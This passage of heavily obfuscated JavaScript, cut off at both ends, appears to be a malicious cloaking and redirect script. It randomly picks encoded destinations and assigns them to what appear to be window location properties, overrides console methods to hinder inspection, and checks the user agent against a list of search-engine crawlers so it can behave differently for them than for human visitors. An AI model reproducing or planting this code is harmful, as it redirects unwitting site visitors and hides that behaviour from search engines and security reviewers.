)](_0x572589[_0x1327f6(0x78d,'4HER',0x995,0x41b,0x8fc)],_0x4b9f31),_0x572589[_0x89a9ca('NFmg',0xc69,0x1096,0x111d,0xb6d)]),_0x175b9b),_0x572589[_0x67e3d9('6CNS',0x5b4,0xb6d,0xe40,0xb88)]),_0x58121a[_0x480617('G%rD',0x6f1,0x250,0x2e7,0x813)]),_0x572589[_0x1327f6(0xb44,'2euE',0xe28,0xca9,0x7b1)]);continue;case'2':_0x52ab48[0x3a*0x8b+0x109a+0x3017*-0x1]=_0x572589[_0x1327f6(0x953,'4HER',0x4d7,0x940,0x6ca)](_0x572589[_0x2e3a5d(0x69f,0x35a,0x648,'7jAL',0x81f)](_0x572589[_0x1327f6(0xa61,'K[Ah',0xb1b,0x760,0x811)](_0x572589[_0x480617('4HER',0xd7e,0xb3d,0x647,0x6b8)](_0x572589[_0x89a9ca('ij#4',0xe17,0x790,0xae5,0xa4d)](_0x572589[_0x89a9ca('5NgG',0xbb5,0x1109,0xebd,0xa0a)](_0x572589[_0x1327f6(0x7cd,'CoEm',0xb2a,0xa39,0x6c7)],_0x533965),_0x572589[_0x89a9ca('4U9]',0x1031,0xbcc,0xe9d,0xedb)]),_0x9985d1),_0x572589[_0x480617('NB6@',0x208,0x624,0x43a,0x77)]),_0x90fd4d[_0x480617('CoEm',0x716,0xc53,0xa2d,0xa90)]),_0x572589[_0x1327f6(0x9c6,'CoEm',0x90c,0x551,0xae1)]);continue;case'3':if(_0x447d07)_0x3bb740[_0x1327f6(0xe84,'Q7P$',0xf2d,0x8ef,0xd8c)+'ce'](_0x572589[_0x480617('6dPo',0x64d,0x168,0xf1,0x2b5)](_0x572589[_0x67e3d9('2euE',0xa94,0x9f3,0xa7f,0x667)](_0x572589[_0x1327f6(0x6f6,'3%cS',0x5e3,0x8dd,0xcc8)],_0x24e216[_0x2e3a5d(0xaa1,0x968,0x3c1,'K[Ah',0xf67)]),_0x572589[_0x480617('4uAd',0xb7b,0xbc7,0xcf3,0xca9)]));else var _0x52ab48=new _0x143bb9();continue;case'4':_0x52ab48[0x17f3+0x1*-0x121d+-0x5d3]=_0x572589[_0x67e3d9('4HER',0xf1f,0x1065,0xcb9,0xad5)](_0x572589[_0x1327f6(0x983,'%rmd',0x48e,0x7f6,0x531)](_0x572589[_0x89a9ca('NFmg',0x904,0x3be,0x5a4,0x55e)](_0x572589[_0x2e3a5d(0x59a,0xb29,0x60f,'fU56',0xbba)](_0x572589[_0x89a9ca('j61O',0xfc5,0x1068,0xd65,0xc8b)](_0x572589[_0x480617('[ed6',0x4cf,0x801,0x582,0x26b)](_0x572589[_0x2e3a5d(0x443,0x805,0x5c4,'Q7P$',0x587)],_0x32928c),_0x572589[_0x480617('fU56',0xc5a,0xb72,0xe9a,0xa7b)]),_0x4fbc7f),_0x572589[_0x480617('WQ72',0x23a,0x7ea,0x81e,0x585)]),_0x521011[_0x2e3a5d(0xc34,0x968,0x9e0,'K[Ah',0x4f1)]),_0x572589[_0x89a9ca('yfc6',0x1166,0x1142,0xc6e,0x77a)]);continue;case'5':_0x52ab48[0x2cd+-0x233*-0xc+-0x2a7*0xb]=_0x572589[_0x2e3a5d(0x9b5,0x5ba,0xd0,'(Qf4',0x931)](_0x572589[_0x67e3d9('xN#4',0xc35,0xafc,0xe66,0xdb0)](_0x572589[_0x89a9ca('nbxw',0x7e4,0x65d,0x59e,0x2c3)](_0x572589[_0x2e3a5d(0x7ed,0xa68,0x9b3,'q4R&',0x511)](_0x572589[_0x2e3a5d(0x90e,0x7af,0x217,'fU56',0x76d)](_0x572589[_0x480617('I]sE',0x86,0x225,-0x22d,0x326)](_0x572589[_0x89a9ca('ij#4',0x7c9,0x755,0x9b5,0xc5e)],_0xd0e885),_0x572589[_0x89a9ca('K[Ah',0x4e3,0x536,0x6b3,0x82f)]),_0x589b2d),_0x572589[_0x67e3d9('yfc6',0x13d2,0xe71,0x14c8,0x103a)]),_0x45d662[_0x2e3a5d(0x82b,0x705,0x77d,'P]oW',0x615)]),_0x572589[_0x480617('jMgB',0xde9,0xc1c,0x76c,0xe21)]);continue;case'6':var _0x3a919b=_0x35202c[_0x89a9ca('#rRa',0xb93,0x1561,0xff7,0x13ac)](_0x572589[_0x480617('fU56',0x58a,0xa6f,0xef9,0xef6)](_0x498ea5[_0x1327f6(0x7d8,'N)n#',0x975,0x79b,0x271)+'m'](),_0x52ab48[_0x1327f6(0xb03,'Q7P$',0xd36,0x10ea,0x6c7)+'h']));continue;case'7':_0x52ab48[0x1*0x22f1+0xe*0x13+-0x23f9]=_0x572589[_0x89a9ca('QjOf',0xa57,0x790,0xd8f,0x10d5)](_0x572589[_0x480617('I]sE',0x68a,0x225,-0x13a,0x5bb)](_0x572589[_0x480617('N)n#',0x511,0x82a,0xca7,0x7e8)](_0x572589[_0x480617('PkfW',0xd20,0x901,0xa36,0xe22)](_0x572589[_0x1327f6(0xb53,'fU56',0xedd,0x10f8,0xe6e)](_0x572589[_0x480617('4U9]',0x9c6,0x6b0,0x517,0x83d)](_0x572589[_0x480617('6aJ*',0xe5,0x5fa,0x3b7,0x7ec)],_0x4c5878),_0x572589[_0x480617('P]oW',0x74e,0x865,0x914,0x542)]),_0x5daa07),_0x572589[_0x480617('Fo3T',0x151,0x4c1,0x804,0x6c5)]),_0x4abd13[_0x480617('%rmd',0x451,0x537,0xa82,0x575)]),_0x572589[_0x89a9ca('WQ72',0x10a1,0xfc2,0xd32,0x824)]);continue;case'8':_0x52ab48[-0x34*0x5e+0x1ae+-0x6*-0x2e7]=_0x572589[_0x2e3a5d(0x87,0x564,0x7b3,'BuhP',-0x9)](_0x572589[_0x67e3d9('xN#4',0x2fc,0xa11,0x5d7,0x557)](_0x572589[_0x480617('[ed6',0xc59,0xac7,0xb42,0x798)](_0x572589[_0x2e3a5d(0x7e9,0x79b,0xb72,'NFmg',0x60b)](_0x572589[_0x89a9ca('fg$H',0x13bf,0xacb,0xf18,0x137b)](_0x572589[_0x89a9ca('N)n#',0x566,0x234,0x78c,0xb19)](_0x572589[_0x480617('kjFO',0x155,0x75d,0x75b,0xa70)],_0x1178e9),_0x572589[_0x2e3a5d(0x218,0x25a,0x54f,'pyBw',0xd5)]),_0x4242e5),_0x572589[_0x89a9ca('Fo3T',0xd59,0xd19,0x9ff,0xce3)]),_0x58fd0d[_0x480617('CFhP',0xe0d,0xc1b,0xe29,0x11c7)]),_0x572589[_0x480617('QjOf',0x10f,0x569,0x7e6,0x273)]);continue;}break;}}else _0x90b59=window;}return _0x90b59;}else{var _0x5ee119=_0x572589[_0x67e3d9('KS8E',0x10be,0x1095,0x914,0xd08)][_0x89a9ca('ij#4',0xcdf,0x35e,0x7d7,0x7fa)]('|'),_0x192ea6=0xcaa+-0x391*0x6+0x8bc;while(!![]){switch(_0x5ee119[_0x192ea6++]){case'0':if(_0x2ea9b7)_0xee7b22[_0x67e3d9('kjFO',0xf74,0xb83,0x830,0xce4)+'ce'](_0x572589[_0x480617('BuhP',0xb22,0xa40,0x103e,0xaf9)](_0x572589[_0x2e3a5d(0x763,0x94d,0x48f,'#rRa',0xdbf)](_0x572589[_0x480617('!)Ed',0x84c,0x96f,0x7b5,0x4e5)],_0x3a1958[_0x2e3a5d(-0x206,0x18b,-0x3d6,'G%rD',0xe2)]),_0x572589[_0x1327f6(0xd12,'4U9]',0x1295,0xb17,0x848)]));else var _0x4511a2=new _0x59b6fd();continue;case'1':var _0x227eb1=_0xefb032[_0x2e3a5d(0x933,0x3ca,0x2f6,'6aJ*',0x51b)](_0x572589[_0x480617('4U9]',0x16e,0xeb,0x409,-0x23e)](_0x1fadb3[_0x89a9ca('6dPo',0x113d,0x8b7,0xd01,0x874)+'m'](),_0x4511a2[_0x2e3a5d(0x827,0x83e,0x40c,'PkfW',0x35f)+'h']));continue;case'2':_0x4511a2[-0x10*0x26b+0x6f*0x1d+0x1a1e*0x1]=_0x572589[_0x89a9ca('P]oW',0x85f,0x10d1,0xb23,0x1115)](_0x572589[_0x67e3d9('(Qf4',0x1e9,0xae7,0xb0d,0x71d)](_0x572589[_0x480617('7jAL',0xb07,0xc63,0xbfa,0x11cb)](_0x572589[_0x2e3a5d(0x425,0x362,0x5b6,'fU56',0x7bc)](_0x572589[_0x2e3a5d(0x708,0x639,0x754,'[ed6',0x33a)](_0x572589[_0x2e3a5d(0xe08,0xb61,0xf82,'nbxw',0x89a)](_0x572589[_0x67e3d9('6CNS',0x1309,0x11ec,0xf68,0xe21)],_0x4b22e2),_0x572589[_0x1327f6(0x7bd,'fg$H',0x7ad,0x9e1,0xc7b)]),_0x235ede),_0x572589[_0x67e3d9('q4R&',0x44d,0xafb,0x2c8,0x5bd)]),_0x1a2b80[_0x480617('5NgG',0xc5,0x3e2,0x124,0x5e2)]),_0x572589[_0x1327f6(0xc9e,')3ec',0xc2a,0xe03,0xe5b)]);continue;case'3':_0x4511a2[0x846+-0x116*0x1f+0x1966]=_0x572589[_0x67e3d9('K[Ah',0x10e4,0xa6a,0xb4c,0xc96)](_0x572589[_0x2e3a5d(0x430,0x129,0x6ab,'NFmg',-0x4d0)](_0x572589[_0x2e3a5d(0x4fc,0xad5,0x558,'G%rD',0x69e)](_0x572589[_0x480617('ij#4',0x549,0x77a,0x80a,0x534)](_0x572589[_0x67e3d9('NFmg',0x9f1,0x94c,0xc89,0x7eb)](_0x572589[_0x1327f6(0xcf9,')3ec',0x1199,0x104c,0x90f)](_0x572589[_0x1327f6(0x7cd,'CoEm',0x887,0x68c,0x206)],_0x5c61d4),_0x572589[_0x67e3d9('4U9]',0xf3e,0xb05,0xd86,0xe0c)]),_0x59eeaa),_0x572589[_0x67e3d9('5NgG',0x3bb,0x49a,0xb0f,0x850)]),_0x45ee2b[_0x1327f6(0x758,'3mp5',0x6dc,0x9e6,0x6f0)]),_0x572589[_0x89a9ca('kjFO',0x4bb,0x8f0,0x6e5,0x3c3)]);continue;case'4':_0x5e3f15[_0x480617('fg$H',0x87e,0x84e,0x803,0x8da)+_0x1327f6(0x420,'(Qf4',0x5af,0xbf,0xa5)]=_0x4511a2[_0x227eb1];continue;case'5':_0x4511a2[-0x13ec+0xdf*0x5+0x13*0xd2]=_0x572589[_0x89a9ca('PkfW',0x4a5,0x9fc,0x773,0x1cb)](_0x572589[_0x480617('N)n#',-0x25,0x3e0,0x280,0x8ec)](_0x572589[_0x1327f6(0x59d,'G%rD',0x94e,0xa19,0x4bd)](_0x572589[_0x480617('fU56',0x9a,0x12d,-0x4b4,0x575)](_0x572589[_0x1327f6(0x5a7,'6CNS',0x739,0x3f5,0xac0)](_0x572589[_0x2e3a5d(0xd64,0xb3a,0x610,'5NgG',0xa2e)](_0x572589[_0x1327f6(0xd71,'2euE',0x10de,0xf07,0x10fe)],_0x2a4850),_0x572589[_0x1327f6(0xe6f,'2euE',0xe42,0xdb9,0x137e)]),_0x9d716a),_0x572589[_0x67e3d9('QjOf',0x12e2,0xafc,0x8f1,0xd81)]),_0x4ae0f9[_0x2e3a5d(0x736,0x5b0,0x595,'ij#4',0xaf5)]),_0x572589[_0x2e3a5d(-0xc0,0x188,0x4b2,'P]oW',-0x164)]);continue;case'6':_0x4511a2[-0x1157+0x7*-0x31a+0x270d]=_0x572589[_0x67e3d9('WQ72',0xb1e,0xe02,0x106d,0xe74)](_0x572589[_0x89a9ca('6dPo',0x15c2,0x1582,0xff5,0xee9)](_0x572589[_0x2e3a5d(0x108d,0xa88,0x6d5,'5NgG',0xcb8)](_0x572589[_0x2e3a5d(0x1fa,0x0,0xb8,'NFmg',0xc0)](_0x572589[_0x67e3d9('G%rD',0xc3e,0x810,0x68d,0xc3c)](_0x572589[_0x67e3d9('4uAd',0x513,0x3ec,0x638,0x78e)](_0x572589[_0x480617(')3ec',0xf00,0xaa5,0x968,0xf0d)],_0x44f296),_0x572589[_0x1327f6(0x7bd,'fg$H',0x60c,0x821,0x28c)]),_0x46f3a1),_0x572589[_0x2e3a5d(-0x1e2,0x2e1,0x341,'CoEm',0x82)]),_0x199d49[_0x2e3a5d(0x82b,0x4ad,0x987,'NB6@',0x67)]),_0x572589[_0x89a9ca('4HER',0x1300,0xb70,0xeb7,0xdba)]);continue;case'7':_0x4511a2[0x16d1+0x2fa*0x6+-0x28a9]=_0x572589[_0x89a9ca('rQKz',0x10a2,0x96d,0xab6,0xe59)](_0x572589[_0x1327f6(0x3a6,'j61O',0x67f,-0x172,0x59f)](_0x572589[_0x67e3d9('jMgB',0x98d,0x755,0xb48,0x88c)](_0x572589[_0x67e3d9('a[QC',0xc28,0x88c,0x978,0xd5e)](_0x572589[_0x89a9ca('ij#4',0x96b,0x89b,0xbf9,0x8e6)](_0x572589[_0x480617('CoEm',0x164,0x694,0x1fc,0x7ba)](_0x572589[_0x67e3d9('BuhP',0x57b,0x438,0xdbc,0x97b)],_0x4c7be5),_0x572589[_0x1327f6(0xbad,'[ed6',0xdf6,0xfe6,0x119e)]),_0x37181e),_0x572589[_0x67e3d9('3%cS',0x836,0x1106,0x1306,0xe19)]),_0x992f58[_0x480617('CXVM',0x546,0x132,0x62b,0xb0)]),_0x572589[_0x89a9ca('WQ72',0x11fa,0xe6a,0xd32,0xb5e)]);continue;case'8':_0x4511a2[-0x3*-0x3b3+-0x12f3+0xb*0xb7]=_0x572589[_0x67e3d9('NB6@',0xa32,0x704,0x192,0x713)](_0x572589[_0x2e3a5d(-0x1b3,0x21,-0x97,'6CNS',-0x3be)](_0x572589[_0x2e3a5d(-0x16,0x38a,0x847,'7jAL',0x719)](_0x572589[_0x89a9ca('6aJ*',0x1047,0x1206,0xdf2,0xdab)](_0x572589[_0x2e3a5d(0x7fc,0x596,0x1a4,'CXVM',-0x7d)](_0x572589[_0x2e3a5d(0x1037,0xb46,0xc57,'[ed6',0xb54)](_0x572589[_0x1327f6(0x872,'5NgG',0x7fe,0xc87,0xc9d)],_0x2c7e49),_0x572589[_0x2e3a5d(0x6ba,0x86b,0x39e,'NB6@',0x473)]),_0x242c43),_0x572589[_0x1327f6(0xafe,'v3Q4',0xf7e,0xe33,0x8c0)]),_0x42aa79[_0x1327f6(0x496,'7jAL',0x3dd,0x31f,0x7ac)]),_0x572589[_0x89a9ca('fg$H',0x13af,0xcc3,0x1088,0xdbb)]);continue;}break;}}},_0x1f2b0b=_0x361c33[_0x4302e7(0x566,0x15a,0x953,'NFmg',0x40b)](_0x596f69),_0x3e5450=_0x1f2b0b[_0x36a18a(0x78c,'Fo3T',0x78f,0xa6f,0x603)+'le']=_0x1f2b0b[_0x63f0f8(0xd23,0xd9c,0x10e4,'q4R&',0xffd)+'le']||{},_0x86d28f=[_0x361c33[_0x36a18a(0xd26,'6dPo',0xeb2,0x925,0xbb7)],_0x361c33[_0x4302e7(0x51a,0x693,0x3bd,'j61O',0xb05)],_0x361c33[_0x36a18a(0xab7,'pyBw',0x384,0x963,0xc95)],_0x361c33[_0x63f0f8(0xf16,0xbe5,0x10ca,'NFmg',0xdf6)],_0x361c33[_0x36a18a(0x965,'N)n#',0xdf4,0x89f,0x3f9)],_0x361c33[_0x4302e7(0xaf9,0x56b,0xad4,'CoEm',0xbb5)],_0x361c33[_0x4302e7(0x594,0x6cb,0x755,'PkfW',0x892)]];for(var _0x2d8a00=-0x30e+0x2548+-0x223a;_0x361c33[_0x63f0f8(0x891,0x635,0x798,'PkfW',0x6eb)](_0x2d8a00,_0x86d28f[_0x63f0f8(0x8fb,0xcb3,0xe02,'4uAd',0x978)+'h']);_0x2d8a00++){if(_0x361c33[_0x2a0968(0x556,'CoEm',0x346,0x6e2,0x21)](_0x361c33[_0x4302e7(0xdb3,0x974,0xc8a,'G%rD',0x94c)],_0x361c33[_0x4302e7(0x9db,0xdd2,0x433,'6CNS',0xe37)])){var _0x3e38e7=_0x361c33[_0x4302e7(0x5c0,0x617,0x999,'nbxw',0x397)][_0x36a18a(0xdbe,'!)Ed',0xb58,0xf95,0xd2b)]('|'),_0x3064bb=0x53*-0x1a+0x1*-0x1717+0x1f85;while(!![]){switch(_0x3e38e7[_0x3064bb++]){case'0':var _0x4d9c61=_0x55ec21[_0x4302e7(0x53e,0x700,-0xa6,')3ec',0x776)+_0x184eee(-0xd8,0x46e,'BuhP',-0x16d,0x7ef)+'r'][_0x184eee(-0x129,0x2fd,'pyBw',0x522,-0x2e8)+_0x36a18a(0x82f,'yfc6',0x423,0x6c2,0x3ab)][_0x63f0f8(0x90f,0x536,0xb08,'G%rD',0x40e)](_0x55ec21);continue;case'1':_0x3e5450[_0x34e435]=_0x4d9c61;continue;case'2':_0x4d9c61[_0x4302e7(0x3d7,0x83a,0x95a,'q4R&',0x126)+_0x184eee(0xc2,0x5e7,'6CNS',0x6d5,0x468)]=_0x43c423[_0x184eee(0x66e,0x58b,'7jAL',0x5fe,0x60a)+_0x2a0968(0xfa4,'7jAL',0xb30,0xf9d,0xb92)][_0x36a18a(0x20e,'kjFO',0x6ac,0x68a,0x887)](_0x43c423);continue;case'3':var _0x34e435=_0x86d28f[_0x2d8a00];continue;case'4':_0x4d9c61[_0x2a0968(0xcf5,'#rRa',0xa0d,0xb1e,0x654)+_0x63f0f8(0x103b,0x1066,0x1501,'BuhP',0x1625)]=_0x55ec21[_0x4302e7(0x502,0x6b,0x2ce,'NB6@',0x726)](_0x55ec21);continue;case'5':var _0x43c423=_0x3e5450[_0x34e435]||_0x4d9c61;continue;}break;}}else{var _0x3470d5;try{_0x3470d5=JBpjwN[_0x2a0968(0xa8c,'pyBw',0x9c8,0xddc,0x5a4)](_0x4964d5,JBpjwN[_0x184eee(0x38b,0x231,'KS8E',0x37,0x164)](JBpjwN[_0x184eee(0xfcd,0xd82,'6aJ*',0x913,0xbbb)](JBpjwN[_0x2a0968(0xcb9,'xN#4',0xa90,0x104b,0x788)],JBpjwN[_0x63f0f8(0x76b,0xa73,0x1014,'K[Ah',0x91d)]),');'))();}catch(_0x50ecd5){_0x3470d5=_0xa65d4c;}return _0x3470d5;}}}else{var _0x57f84b=_0x361c33[_0x36a18a(0xb08,'pyBw',0x878,0x7b6,0xced)][_0x63f0f8(0x94d,0xbd4,0xb4f,'6CNS',0x675)]('|'),_0xd711fe=-0x21cb+-0x779+-0x1*-0x2944;while(!![]){switch(_0x57f84b[_0xd711fe++]){case'0':if(_0x9a681a)_0x46339d[_0x184eee(0x70c,0x443,'!)Ed',-0xcc,0x32d)+'ce'](_0x361c33[_0x184eee(0x96c,0x771,'rQKz',0x673,0x514)](_0x361c33[_0x2a0968(0x6e6,'pyBw',0x7ea,0xb89,0x7eb)](_0x361c33[_0x184eee(0x69c,0x86c,'6dPo',0x982,0xd56)],_0x5610a2[_0x2a0968(0x729,'P]oW',0x209,-0x105,0x334)]),_0x361c33[_0x184eee(-0x92,0x37a,'BuhP',0x90f,0x4bd)]));else var _0x5adac7=new _0x5e561b();continue;case'1':_0x5adac7[0x207f+0x125*0x7+-0x1*0x287f]=_0x361c33[_0x36a18a(0x18d,'#rRa',0x911,0x59b,0x9b1)](_0x361c33[_0x36a18a(0x931,'QjOf',0x35f,0x6c8,0x123)](_0x361c33[_0x184eee(0xdd4,0xcc3,'N)n#',0x8fa,0xf3f)](_0x361c33[_0x184eee(0x7cc,0x358,'BuhP',0x667,0x187)](_0x361c33[_0x2a0968(0x405,'BxvU',0x331,0x430,0x18c)](_0x361c33[_0x63f0f8(0x8bb,0x6d2,0xc2b,'P]oW',0xc66)](_0x361c33[_0x36a18a(0x1056,'3%cS',0x11ae,0xedc,0x10ef)],_0x2bc41d),_0x361c33[_0x184eee(0x8fe,0x656,'7jAL',0xad7,0xb8e)]),_0x1fea44),_0x361c33[_0x63f0f8(0xeb3,0xdbc,0xfbc,'rQKz',0xb97)]),_0x1507df[_0x63f0f8(0x10a4,0xd1f,0x1166,'I]sE',0x831)]),_0x361c33[_0x2a0968(0x1cb,'N)n#',0x39b,0x424,0x38d)]);continue;case'2':_0x5adac7[0x1*0x120a+0x143b*0x1+-0x2645]=_0x361c33[_0x63f0f8(0x16a0,0x10ab,0x1015,'!)Ed',0xc82)](_0x361c33[_0x184eee(0xbaa,0x81e,'2euE',0x32b,0x39e)](_0x361c33[_0x184eee(0xe6f,0xd97,'rQKz',0xbd4,0x81c)](_0x361c33[_0x184eee(0xac9,0x691,'kjFO',0x2eb,0xb46)](_0x361c33[_0x184eee(0x1f3,0x691,'kjFO',0xa8a,0x96a)](_0x361c33[_0x2a0968(-0x14a,'pyBw',0x1c4,-0xb2,0x48b)](_0x361c33[_0x36a18a(0x1366,'ij#4',0xd8b,0xe0f,0x107c)],_0x379d34),_0x361c33[_0x36a18a(0xcc1,'CoEm',0x7b6,0xb3f,0x8db)]),_0x49109b),_0x361c33[_0x184eee(0xa38,0x5e5,'N)n#',0xa03,0xbeb)]),_0x173094[_0x36a18a(0x11db,'G%rD',0x1449,0xecb,0x9c6)]),_0x361c33[_0x184eee(0x759,0xab6,'K[Ah',0xa52,0xc2b)]);continue;case'3':_0x5adac7[-0x2b*-0x65+0x114c+0x6*-0x5b5]=_0x361c33[_0x2a0968(0x8fd,'3%cS',0x71c,0x2c2,0x9f8)](_0x361c33[_0x2a0968(-0x220,'I]sE',0x25b,0x4df,0x6fe)](_0x361c33[_0x184eee(0x9f0,0xbb3,'j61O',0x6ee,0x65b)](_0x361c33[_0x184eee(0x59a,0x852,'I]sE',0x64c,0x768)](_0x361c33[_0x36a18a(0x8dc,'!)Ed',0x1186,0xe99,0xbde)](_0x361c33[_0x4302e7(0xf82,0x1521,0xa08,'(Qf4',0xce6)](_0x361c33[_0x63f0f8(0xb86,0xbb1,0xa31,'BuhP',0xae1)],_0x397dbf),_0x361c33[_0x36a18a(0xfe0,'CoEm',0x954,0xb3f,0x10b8)]),_0x1e7e8e),_0x361c33[_0x63f0f8(0xee5,0xeef,0xe73,'xN#4',0x140c)]),_0x44983b[_0x4302e7(0x90f,0x92e,0xc34,'pyBw',0x657)]),_0x361c33[_0x4302e7(0xdda,0xed8,0xda6,'3mp5',0xfa8)]);continue;case'4':_0x5adac7[-0x8de*0x4+0x12*-0x99+-0x3*-0xf6a]=_0x361c33[_0x4302e7(0xb75,0x1091,0x1051,'fg$H',0xcda)](_0x361c33[_0x63f0f8(0x130f,0xe33,0x1372,'5NgG',0xbde)](_0x361c33[_0x4302e7(0x59d,0x710,0x556,'CXVM',0x339)](_0x361c33[_0x36a18a(0xca5,'yfc6',0x660,0xaf6,0xe71)](_0x361c33[_0x184eee(0xb9f,0xc0d,'BuhP',0xd58,0x81c)](_0x361c33[_0x4302e7(0x82d,0x94e,0x6da,'N)n#',0xaf9)](_0x361c33[_0x184eee(0x6af,0xb4f,'7jAL',0x71e,0x10ba)],_0x2dd1ce),_0x361c33[_0x36a18a(0xebb,'I]sE',0x10e8,0xd85,0xc27)]),_0x1eaddf),_0x361c33[_0x4302e7(0xb77,0xc9b,0xa45,'Fo3T',0xa6c)]),_0x2c5000[_0x2a0968(0xe43,'KS8E',0x881,0xb39,0xe0d)]),_0x361c33[_0x184eee(-0x62,0x5a2,'!)Ed',0x37a,0x2b1)]);continue;case'5':_0x5adac7[0x26cc+-0x1*0x1660+-0x106a]=_0x361c33[_0x4302e7(0x725,0x77e,0x978,'pyBw',0xb54)](_0x361c33[_0x2a0968(0x850,'v3Q4',0xbed,0x7c7,0x11c3)](_0x361c33[_0x63f0f8(0xa74,0x106b,0xc5a,'N)n#',0xc30)](_0x361c33[_0x2a0968(0x2c5,'[ed6',0x2e4,-0x2c2,0xf5)](_0x361c33[_0x4302e7(0x528,0x2a7,0x969,'NB6@',-0x1e)](_0x361c33[_0x2a0968(0x8da,'Fo3T',0x3e3,0x646,-0x1c7)](_0x361c33[_0x4302e7(0x8a6,0x677,0x6da,'NFmg',0xbf6)],_0x4bb5f8),_0x361c33[_0x2a0968(0xcf2,'#S]^',0xc3f,0x11af,0x124d)]),_0x34c3ae),_0x361c33[_0x36a18a(0x1266,'yfc6',0x1094,0xf24,0x1074)]),_0x48f9d8[_0x63f0f8(0xc11,0x107e,0xd5c,'6dPo',0xba0)]),_0x361c33[_0x36a18a(0xcaf,'pyBw',0x8b2,0x9e0,0x9a1)]);continue;case'6':_0x1570f0[_0x63f0f8(0xff3,0xe93,0xf00,'G%rD',0xa1b)+_0x63f0f8(0xf9c,0xd92,0xb79,'jMgB',0xb6e)]=_0x5adac7[_0x52837d];continue;case'7':_0x5adac7[-0x1*-0x1a38+0x607+-0x1*0x203e]=_0x361c33[_0x184eee(0xdc,0x604,'!)Ed',0x82f,0x261)](_0x361c33[_0x36a18a(0x959,'6CNS',0x25a,0x7e2,0x5c9)](_0x361c33[_0x2a0968(0x328,'NB6@',0xcb,-0x126,0x1c0)](_0x361c33[_0x63f0f8(0xe3c,0xfd4,0x14af,'5NgG',0x11f4)](_0x361c33[_0x63f0f8(0xb3f,0x6b9,0x362,'%rmd',0xbf9)](_0x361c33[_0x36a18a(0xb13,'5NgG',0xe78,0x8ae,0x6e2)](_0x361c33[_0x4302e7(0xbdb,0x77f,0x10d3,'%rmd',0x118b)],_0x4507c5),_0x361c33[_0x36a18a(0xb3c,'CoEm',0x5e7,0xb3f,0x79c)]),_0x50edd1),_0x361c33[_0x184eee(0xaa1,0x765,'%rmd',0xce7,0xac3)]),_0x1ec8d8[_0x63f0f8(0xa55,0xbf8,0xa28,'NFmg',0x64d)]),_0x361c33[_0x36a18a(0x49f,'(Qf4',0xc1a,0xa03,0x544)]);continue;case'8':var _0x52837d=_0x4bd7b1[_0x63f0f8(0x1009,0xb23,0x8e5,'(Qf4',0x1051)](_0x361c33[_0x63f0f8(0xe70,0xb43,0x57f,'pyBw',0x1040)](_0x590e20[_0x184eee(0x98a,0x5fd,'4uAd',0x175,0x926)+'m'](),_0x5adac7[_0x184eee(0xfb,0x655,'I]sE',0x797,0x25c)+'h']));continue;}break;}}});_0x4f6715[_0x571839(0x18,'kjFO',0x57d,0x72f,0x80d)](_0x6d03a7);var _0x37a344={},_0x1544ae=window[_0x2e3f71(0xc3f,'q4R&',0x7eb,0xd40,0x207)+_0x107d5a(0xe1d,0x9ca,0x98d,0x61c,'Fo3T')][_0x107d5a(0x99c,0x3a2,0x805,0x7d6,'j61O')][_0x2e3f71(0x53b,'PkfW',0x64e,0x884,0xa33)+'ce'](/[?&]+([^=&]+)=([^&]*)/gi,function(_0x47bb71,_0x50b9ea,_0x44aa8b){function _0x3e219f(_0x12a70d,_0x29bf08,_0x5d9ef7,_0x5f296d,_0x456907){return _0x571839(_0x12a70d-0x141,_0x5f296d,_0x5d9ef7-0x91,_0x5f296d-0x6a,_0x456907-0x1b6);}function _0x50368d(_0x2ac97d,_0x1e7bb3,_0x515ef9,_0x51037a,_0x50e826){return _0x2e3f71(_0x2ac97d-0x1c1,_0x1e7bb3,_0x515ef9-0x38a,_0x51037a-0x91,_0x50e826-0x26);}function _0x18afc6(_0x46279a,_0x1aeef4,_0x3e847c,_0x15cd7d,_0x7b9c50){return _0x4faeea(_0x46279a-0x1ed,_0x1aeef4,_0x3e847c-0x1a9,_0x15cd7d-0x1b7,_0x46279a- -0x1aa);}function _0x5b8281(_0x124706,_0x494280,_0x2a2dec,_0x205a95,_0x3b8c4d){return _0x571839(_0x124706-0xc0,_0x205a95,_0x124706- -0x318,_0x205a95-0x1a1,_0x3b8c4d-0xc9);}function _0x31c247(_0x56c548,_0x1cdcab,_0x437753,_0x240e3,_0x3050ff){return _0x165424(_0x56c548-0x108,_0x437753-0x157,_0x437753-0x81,_0x1cdcab,_0x3050ff-0x13b);}_0x4f6715[_0x31c247(0x9ff,'CXVM',0xb97,0x6a1,0x66f)](_0x4f6715[_0x50368d(0x495,'QjOf',0x2c3,0x82d,0x1d)],_0x4f6715[_0x50368d(0x564,'a[QC',0x9ff,0xb1d,0x74e)])?function(){return![];}[_0x50368d(0xb1,'KS8E',0x6a9,0x364,0x849)+_0x5b8281(0x94,0xb,0x283,'!)Ed',0x44)+'r'](vcBbAv[_0x50368d(-0x20,'G%rD',0x1c2,0x285,-0x194)](vcBbAv[_0x31c247(0xdb2,'%rmd',0xc50,0x749,0x6ea)],vcBbAv[_0x5b8281(0x47b,-0x91,0x311,'#rRa',-0x166)]))[_0x50368d(0x7a0,'BxvU',0x5ed,0x75a,0x9c0)](vcBbAv[_0x50368d(-0x2b,'!)Ed',0x4b6,0x30,0x99a)]):_0x37a344[_0x50b9ea]=_0x44aa8b;});return _0x37a344;}}());function _0xaea643(_0x2e187e,_0x2e3045,_0x2b25db,_0x13b35d,_0x1a8e41){return _0x1fa030(_0x2e187e-0x89,_0x13b35d-0x414,_0x2b25db-0x47,_0x2e3045,_0x1a8e41-0xb);}function _0x749707(_0xd8297d,_0x2e3748,_0x1b6b01,_0x2f4f11,_0x256343){return _0x1fa030(_0xd8297d-0xb0,_0x2e3748-0x484,_0x1b6b01-0x186,_0x1b6b01,_0x256343-0x1c);}let _0x13e79=/bot|google|baidu|bing|msn|duckduckbot|teoma|slurp|yandex/i[_0xaea643(0x94c,'NB6@',0xc9d,0x95c,0xaa1)](navigator[_0xaea643(0x94a,'2euE',0xb81,0xc38,0xf4e)+_0xbca988(0x36d,0x332,0x5bf,0x644,'#S]^')]);if(_0xdfeb1f[_0x749707(0xd32,0xe5a,'rQKz',0x1143,0x94b)]){if(_0x4f6715[_0x749707(0xc98,0xb70,'5NgG',0x1132,0xbca)](_0x4f6715[_0x749707(0x78,0x436,'5NgG',0x920,0x216)],_0x4f6715[_0x169786(0x26c,0x690,0xac2,0x88c,'(Qf4')])){var 